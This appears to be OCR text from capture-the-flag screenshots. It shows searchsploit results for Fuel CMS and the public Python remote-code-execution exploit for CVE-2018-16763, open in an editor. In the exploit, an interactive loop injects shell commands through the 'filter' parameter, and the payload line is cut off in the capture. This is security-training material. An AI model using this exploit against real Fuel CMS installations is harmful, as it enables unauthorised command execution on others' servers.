 root@ip-10-10-232-87: ~/Ignite
File Edit View Search Terminal Help
root@ip-10-10-232-87:~/Ignite# searchsploit Fuel CMS
------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------- ---------------------------------
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.1 - Remote Code Execution (3) | php/webapps/50477.py
Fuel CMS 1.4.13 - 'col' Blind SQL Injection | php/webapps/50523.txt
Fuel CMS 1.4.7 - 'col' SQL Injection (Authe | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Inje | php/webapps/48778.txt
Fuel CMS 1.5.0 - Cross-Site Request Forgery | php/webapps/50884.txt
------------------------------------------- ---------------------------------
Shellcodes: No Results
root@ip-10-10-232-87:~/Ignite# searchsploit -x linux/webapps/47138.py
Exploit: fuel CMS 1.4.1 - Remote Code Execution (1)
URL: https://www.exploit-db.com/exploits/47138
Path: /opt/exploitdb/exploits/linux/webapps/47138.py
Codes: CVE-2018-16763
Verified: False
File Type: Python script, ASCII text executable
[2]+ Stopped searchsploit -x linux/webapps/47138.py
root@ip-10-10-232-87:~/Ignite#
root@ip-10-10-232-87: ~
File Edit View Search Terminal Help
GNU nano 4.8 IgniteExploit.py Modified
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e>
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]
(END)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line